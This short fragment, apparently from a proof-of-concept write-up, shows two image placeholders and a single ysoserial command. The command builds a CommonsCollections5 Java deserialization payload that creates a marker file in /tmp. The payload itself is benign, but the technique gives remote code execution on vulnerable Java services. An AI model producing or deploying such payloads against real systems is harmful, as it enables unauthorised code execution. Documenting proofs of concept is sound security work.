 java -jar ysoserial.jar CommonsCollections5 "touch /tmp/mooyuan888" > poc.ser
